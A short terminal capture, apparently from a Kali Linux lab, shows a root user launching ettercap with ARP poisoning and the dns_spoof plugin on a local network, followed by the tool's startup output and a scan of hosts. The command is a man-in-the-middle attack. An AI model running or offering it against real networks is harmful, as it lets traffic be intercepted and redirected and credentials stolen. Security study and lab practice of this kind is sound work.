 ┌──(root㉿kali)-[/etc/ettercap]
└─# ettercap -T -q -i eth0 -P dns_spoof -M arp
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 -> 00:0C:29:AF:D7:42
192.168.246.164/255.255.255.0
fe80::20c:29ff:feaf:d742/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr
is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
dns_spoof: etter.dns:31 Invalid entry '
'
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...